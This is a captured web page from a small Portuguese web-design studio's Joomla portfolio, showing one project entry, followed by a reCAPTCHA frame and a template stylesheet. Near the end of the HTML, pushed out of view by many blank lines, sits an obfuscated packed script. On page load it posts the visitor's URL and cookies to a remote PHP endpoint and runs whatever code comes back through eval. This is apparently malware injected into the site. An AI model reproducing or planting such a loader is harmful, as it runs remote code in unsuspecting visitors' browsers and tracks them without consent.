

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kmatos.net/index.php/component/advportfoliopro/project/1-coaching-events-1?catid=86:desktop-app&Itemid=437
body_size: 7271
content:
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4458644001986454"
     crossorigin="anonymous"></script>
</head>

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="http://kmatos.net/index.php/component/advportfoliopro/project/1-coaching-events-1" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Kmatos.net - Kmatos.net</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "http://kmatos.net/";window.FILE_MANAGER_ROOT_URL = "http://kmatos.net/images/";</script>
	<link href="/templates/etwebdesign/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://kmatos.net/index.php/component/search/?catid=86:desktop-app&amp;Itemid=437&amp;id=1:coaching-events-1&amp;format=opensearch" rel="search" title="Pesquisa Kmatos.net" type="application/opensearchdescription+xml" />
	<link href="https://cdn.jsdelivr.net/npm/simple-line-icons@2.4.1/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.10.3&b=20200429" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/style.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/jquery.fancybox.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/swiper.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/font-awesome.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Podkova:regular,700&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/presets/preset4.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/etwebdesign/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/spcookieconsent/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://kmatos.net//media/com_acymailing/css/module_default.css?v=1575807973" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #333333;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 70px;
}

#scrollToTop:hover {
	background: #f05421;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
.btn-wrapper .btn-go-back {
	background-color: #177f8f;
}
.btn-wrapper {
	text-align: left;
}body{font-family:Podkova, sans-serif; font-weight:normal; }h1{font-family:Podkova, sans-serif; font-weight:normal; }h2{font-family:Podkova, sans-serif; font-weight:normal; }h3{font-family:Podkova, sans-serif; font-weight:normal; }h4{font-family:Podkova, sans-serif; font-weight:normal; }h5{font-family:Podkova, sans-serif; font-weight:normal; }h6{font-family:Podkova, sans-serif; font-weight:normal; }#sp-top-bar{ background-color:#f5f5f5;color:#999999; }#sp-bottom{ background-color:#f5f5f5;padding:100px 0px; }#sp-cookie-consent {background-color: #ffc600; color: #ffffff; }#sp-cookie-consent a, #sp-cookie-consent a:hover, #sp-cookie-consent a:focus, #sp-cookie-consent a:active {color: #000000; }#sp-cookie-consent .sp-cookie-allow {background-color: #000000; color: #ffffff;}#sp-cookie-consent .sp-cookie-allow:hover, #sp-cookie-consent .sp-cookie-allow:active, #sp-cookie-consent .sp-cookie-allow:focus {color: #ffffff;}
	</style>
	<script src="/media/jui/js/jquery.min.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.10.3&b=20200429&sitepath=/" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/com_advportfoliopro/js/jquery.fancybox.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/com_advportfoliopro/js/swiper.min.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/main.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/custom.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/scroll.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/spcookieconsent/assets/js/script.js" type="text/javascript"></script>
	<script src="http://kmatos.net//media/com_acymailing/js/acymailing_module.js?v=5102" type="text/javascript" async="async"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.5.1" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'',
		'text':			'⬆',
		'title':		'Go To Top',
		'className':	'scrollToTop',
		'duration':		500
	});
});
jQuery(document).ready(function() {
	if (parseInt(jQuery('#project-wrapper [class*="col-sm-"]').css('padding-left')) == 0) {
		jQuery('#project-wrapper').removeClass('row');
	}
});

			(function($) {
				$('.exmodal').fancybox();
			})(jQuery);
		
(function($) {
	$(document).ready(function() {
		if (jQuery('#project-wrapper .swiper-container').length) {
			var mdWidth = jQuery('#project-wrapper .swiper-container').width();
			jQuery('#project-wrapper .swiper-container').css ({
				'width': mdWidth + 'px'
			});
			
			var swiper = new Swiper('#project-wrapper .swiper-container', {
				autoHeight: true,
				slidesPerView: 'auto',
				effect: 'fade',
				pagination: {
					el: '.swiper-pagination',
					type: 'fraction',
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
			});
		}
	});
})(jQuery);

var sp_preloader = '';

var sp_gotop = '';

var sp_offanimation = 'default';
	if(typeof acymailingModule == 'undefined'){
				var acymailingModule = Array();
			}
			
			acymailingModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,10}$/i;

			acymailingModule['NAMECAPTION'] = 'Name';
			acymailingModule['NAME_MISSING'] = 'Please enter your name';
			acymailingModule['EMAILCAPTION'] = 'E-mail';
			acymailingModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymailingModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
			acymailingModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymailingModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
acymailingModule['excludeValuesformAcymailing24571'] = Array();
acymailingModule['excludeValuesformAcymailing24571']['name'] = 'Name';
acymailingModule['excludeValuesformAcymailing24571']['email'] = 'E-mail';
new WOW().init();
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"Kmatos.net","url":"http:\/\/kmatos.net\/"}
	</script>

                                </head>
                <body class="site com-advportfoliopro view-project no-layout no-task itemid-437 pt-pt ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="http://www.facebook.com/joomshaper"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="http://twitter.com/joomshaper"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="http://plus.google.com/+Joomshapers"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href="http://pinterest.com/joomshaper"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://dribbble.com/joomshaper"><i class="fa fa-dribbble"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-flickr"></i></a></li><li><a href="skype:#?chat"><i class="fa fa-skype"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-vk"></i></a></li></ul></div></div><div id="sp-top2" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+351225024485">+351 225 024 485</a></li><li class="sp-contact-mobile"><i class="fa fa-mobile"></i> <a href="tel:+351914788758">+351 914 788 758</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:cm@kmatos.net">cm@kmatos.net</a></li><li class="sp-contact-time"><i class="fa fa-clock-o"></i>Seg - Sex 09:00 - 18:00</li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo" src="/images/logo_png.png" alt="Kmatos.net"></a></div></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#" aria-label="Menu"><i class="fa fa-bars" aria-hidden="true" title="Menu"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/index.php"  >Início</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/portfolio"  >Portfolio</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/portfolio/portfolio-2-columns"  ><i class="fa fa-star"></i> Designer Gráfico</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/portfolio/paginas-web"  ><i class="fa fa-star"></i> Web Design</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/portfolio/paginas-web/paginas-web-3"  ><i class="fa fa-star"></i> HTML5 Standard</a></li><li class="sp-menu-item"><a  href="/index.php/portfolio/paginas-web/paginas-web-4"  ><i class="fa fa-star"></i> Responsive </a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/portfolio/paginas-web-2"  ><i class="fa fa-star"></i> Programação</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/about-us"  >Sobre Nós</a></li><li class="sp-menu-item"><a  href="/index.php/services"  >Serviços</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div class="item-page">
	
		<div class="page-header clearfix">
					<h2 itemprop="name">
				GTT  - Gabinete de Topografia			</h2>
							<div class="project-nav">
				<a class="prev-project" href="/index.php/component/advportfoliopro/project/2-coaching-events-2?catid=86:desktop-app&amp;Itemid=437"></a>
				<a class="next-project disable" href="javascript:void(0);"></a>
			</div>
			</div>
	
		<div id="project-wrapper" class="project-wrapper clearfix">
		
			
				
				<div class="col8">
								<div class="swiper-container ext-gallery">
	<div class="swiper-wrapper">
					<div class="swiper-slide">
									<a rel="gallery" class="exmodal" data-fancybox="images" data-caption="" title="" href="/cache/advportfoliopro/GTT Topografia_jpg_76146c946735d8008c70e76aded2e8a4.jpg">
						<img src="/cache/advportfoliopro/GTT Topografia_jpg_76146c946735d8008c70e76aded2e8a4.jpg" alt="GTT  - Gabinete de Topografia"  />					</a>
							</div>
			</div>
		<!-- Add Pagination -->
	<div class="swiper-pagination"></div>
	
		<!-- Add Arrows -->
	<div class="swiper-button-next"></div>
	<div class="swiper-button-prev"></div>
	</div>


	
				</div>

									<div class="col4">
						
<p>GTT  - Gabinete de Topografia</p>
					</div>
				
			
		
	</div>
			<div class="btn-wrapper">
							<button class="btn-go-back" onclick="window.history.back();">
					Go Back				</button>
					</div>
	</div>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Sobre este Template</h3><div class="sp-module-content">

<div class="custom"  >
	<div class="qx-blurb-content">
<p>Template desenvolvido no sistema Responsive.</p>
<p>Técnica de web design que permite aos websites adaptarem-se automaticamente às características dos diferentes dispositivos.</p>
</div></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Entre em Contacto</h3><div class="sp-module-content">

<div class="custom"  >
	<p>4200-154<strong> Porto</strong></p>
<p>5340-082 <strong>Castelãos - M. Cavaleiros</strong></p>
<p>Telefone: +351 225 024 485</p>
<p>Móvel: +351 914 788 758</p>
<p>Email: <a href="mailto:cm@kmatos.net">cm@kmatos.net</a></p>
<p>Website: <a href="https://www.kmatos.net/">www.kmatos.net</a></p></div>
</div></div></div></div><div id="sp-bottom3" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Links Rápidos</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-475"><a href="/index.php/online-research" > Online Research</a></li><li class="item-476"><a href="/index.php/web-design" > Web Design</a></li><li class="item-477"><a href="/index.php/support" > Support</a></li><li class="item-479"><a href="/index.php/seo-optization" > SEO Optization</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Junte-se à Comunidade</h3><div class="sp-module-content"><div class="acymailing_module" id="acymailing_module_formAcymailing24571">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing24571"  >
		<form id="formAcymailing24571" action="/index.php/component/advportfoliopro/?Itemid=437" onsubmit="return submitacymailingform('optin','formAcymailing24571')" method="post" name="formAcymailing24571"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Inscreva-se para receber um e-mail com as últimas informações.</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing24571"  onfocus="if(this.value == 'Name') this.value = '';" onblur="if(this.value=='') this.value='Name';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Name" title="Name"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing24571"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" title="E-mail"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing24571'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_126" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fkmatos.net%2Findex.php%2Fcomponent%2Fadvportfoliopro%2Fproject%2F1-coaching-events-1%3Fcatid%3D86%3Adesktop-app%26Itemid%3D437"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fkmatos.net%2Findex.php%2Fcomponent%2Fadvportfoliopro%2Fproject%2F1-coaching-events-1%3Fcatid%3D86%3Adesktop-app%26Itemid%3D437"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing24571" />
									</div>
		</form>
	</div>
	</div>

</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright">© 2019 Kmatos.net. All Rights Reserved. Designed By <a target="_blank" href="http://www.kmatos.net" title=""> Km © 2019</a></span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/component/advportfoliopro/?Itemid=437" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Pesquisa..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="437" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  current active"><a href="/index.php" > Início</a></li><li class="item-502  deeper parent"><a href="/index.php/portfolio" > Portfolio</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-502"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-502"><li class="item-551"><a href="/index.php/portfolio/portfolio-2-columns" > <i class="fa fa-star"></i> Designer Gráfico</a></li><li class="item-660  deeper parent"><a href="/index.php/portfolio/paginas-web" > <i class="fa fa-star"></i> Web Design</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-660"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-660"><li class="item-662"><a href="/index.php/portfolio/paginas-web/paginas-web-3" > <i class="fa fa-star"></i> HTML5 Standard</a></li><li class="item-663"><a href="/index.php/portfolio/paginas-web/paginas-web-4" > <i class="fa fa-star"></i> Responsive </a></li></ul></li><li class="item-661"><a href="/index.php/portfolio/paginas-web-2" > <i class="fa fa-star"></i> Programação</a></li></ul></li><li class="item-545"><a href="/index.php/about-us" > Sobre Nós</a></li><li class="item-547"><a href="/index.php/services" > Serviços</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    
                










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
<div id="sp-cookie-consent" class="position-bottom_left"><div><div class="sp-cookie-consent-content">As a part of GDPR policy, we use cookies to ensure that we give you the best experience on our website.</div><div class="sp-cookie-consent-action"><a class="sp-cookie-close sp-cookie-allow" href="#">I accept</a></div></div></div></body>
                </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N6OTEwyQMoW080fec_orvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765024243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://kmatos.net/templates/etwebdesign/css/default.css
body_size: 3233
content:
/* Title */
#sp-top-bar {
    background-color: #222222!important;
    color: #ffffff!important;
}
body.itemid-437 #sp-main-body {
  padding: 0;
}
.sp-megamenu-parent >li.active>a, .sp-megamenu-parent >li:hover>a {
  color: #333;
}
.et-title h2 {
  font-size: 30px;
    margin: 0;
    margin-bottom: 15px;
    font-weight: 700;
    text-transform: capitalize;
}
.et-title h6 {
    color: #ffffff;
    padding: 6px 10px 6px;
    margin-top: 0px;
    font-size: 12px;
    letter-spacing: 2px;
    display: inline-block;
    font-style: italic;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 25px;
}
.et-title p {
  margin: 0;
  color: #bcbcbc;
  font-size: 14px;
  font-weight: 500;
}
/* Transition */
h1, h2, h3, h4, h5, h6, i, i:before, i:after  {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
#sp-header .logo,
#sp-header,
#offcanvas-toggler,
.sp-megamenu-parent >li >a 
#sp-header .logo,
.sticky-wrapper.is-sticky #sp-header,
.sticky-wrapper.is-sticky #offcanvas-toggler,
.sticky-wrapper.is-sticky .sp-megamenu-parent >li >a,
#offcanvas-toggler >i {
    -webkit-transition: 0.7s ease-in-out!important;
    -moz-transition: 0.7s ease-in-out!important;
    -ms-transition: 0.7s ease-in-out!important;
    -o-transition: 0.7s ease-in-out!important;
    transition: 0.7s ease-in-out!important;
}
.sticky-wrapper.is-sticky #sp-header .logo,
.sticky-wrapper.is-sticky #sp-header {
    height: 70px;
}
.sticky-wrapper.is-sticky #offcanvas-toggler,
.sticky-wrapper.is-sticky .sp-megamenu-parent >li >a {
    line-height: 70px;
} 
.sticky-wrapper.is-sticky  #offcanvas-toggler >i {
    margin-top: -5px;
}
/* General */
.et-title-general .qx-image {
  margin: auto;
}
.et-title-general h3 {
  font-size: 18px;
  line-height: 36px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 0;
}
.et-title-general h4 {
  font-size: 32px;
  line-height: 36px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
}

/* Slider */
.et-slider {
  position: relative;
}
.et-slider .tp-caption a {
  padding: 12px 40px;
  border: 2px solid #333;
  color: #333;
  font-size: 14px;
  text-transform: uppercase;
}
.et-slider .tp-caption a:hover {
  color:#fff;
}
.et-slider .button:hover {
  background: #222;
}
.et-slider .button-right {
    background-color: #333!important;
}
/* About */
.et-about-item h1 {
  font-size: 30px;
    color: #222;
    line-height: 28px;
    margin-top: 26px;
    text-transform: uppercase;
    font-weight: 700;
}
.et-about-item  p {
    margin-top: 18px;
}
.et-about-item .qx-btn-default {
    border-radius: 0px;
    padding: 10px 30px;
    text-transform: uppercase;
}
.et-about-item .qx-btn-default:hover {
    color: #ffffff!important;
     background:#333!important;
}
.et-about-item .qx-btn-default:after {
    content: '';
    position: absolute;
    width: 70px;
    margin-top: 8.5px;
    left: 150px;
}
.et-about-img .qx-img {
  width: 100%;
}
/* Sub build */
#et-sub-build .et-sub-build-item-left img {
 border: 5px solid #fff;
}
 .et-sub-build-item  {
    color: #ffffff;
    background: none!important;
    border-radius: 0px!important;
    padding: 10px 30px;
    border: 2px solid #fff;
    text-transform: uppercase;
}
.et-sub-build-item:hover {  
  border:none;
  color:#fff;
}
/* Service */
#et-service .et-service-item:hover  {
    background: none!important;
}
#et-service .et-service-item .qx-image {
    margin: auto;
}
#et-service .et-service-item h4 {
    font-size: 20px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 20px;
}
#et-service .et-service-item p {
    margin-bottom: 20px;
}
#et-service .et-service-item a {
    text-transform: uppercase;
}
#et-service-sub:hover {
  cursor: pointer;
}
#et-service-sub:hover h4 {
  color: #ffffff;
}
#et-service-sub:hover p {
  color: #ffffff;
}
#et-service-sub:hover .more-link {
  color: #ffffff;
}
/* Counter */
.et-counter-item .qx-nc-title {
  font-weight: 600;
}
/* Courses */
.et-courses-item h3 {

}
.et-courses-item .qx-image {
  display: inherit;
  width: 100%;
}
/*Choose Us */
.et-choose-tiem .qx-image,
.et-choose-tiem-search .qx-image,
.et-choose-library .qx-image,
.et-choose-tiem-webinars .qx-image,
.et-choose-creative .qx-image {
  margin: auto;
}
.et-choose-tiem-search {
  background-color: #3fc8db;
  padding: 50px;
}
.et-choose-library {
  background-color:#f3cc29;
  padding: 50px;
}
.et-choose-tiem-webinars {
  background-color:#e74c3c;
  padding: 50px;
}
.et-choose-creative {
  background-color:#5aaddd;
  padding: 50px;
}
.et-choose-creative:hover,
.et-choose-tiem-webinars:hover,
.et-choose-tiem-search:hover,
.et-choose-library:hover,
.et-choose-right:hover  {
  cursor: pointer;
 transform: translate(0, -30px);
  -webkit-transform: translate(0, -30px);
  -ms-transform: translate(0, -30px);
  -moz-transform: translate(0, -30px);
  -o-transform: translate(0, -30px);
}
.et-choose-tiem-search h3,
.et-choose-library h3,
.et-choose-tiem-webinars h3,
.et-choose-creative h3 {
  text-transform: uppercase;
  color: #fff;
  font-size: 17px;
}
.et-something-button
 {
  border-radius:0px!important;
  color:#fff;
  padding:10px 25px;
  border:none;
}
.et-something-button
:hover {
  background:#333!important;
}
/* Portfolio */
.et-portfolio-button:hover {
  color: #fff;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
  margin: 5px;
}
.project-img img {
    width: 100%;
}
.projects-filter {
    text-align: center;
    display: inline-block;
}
.projects-filter ul {
    display: inherit;
    line-height: 43px;
    margin: 0 auto;
}
.projects-filter ul li {
    line-height: 40px;
    margin: 5px 0;
    display: static!important;
    float: left;
}
.projects-filter a {
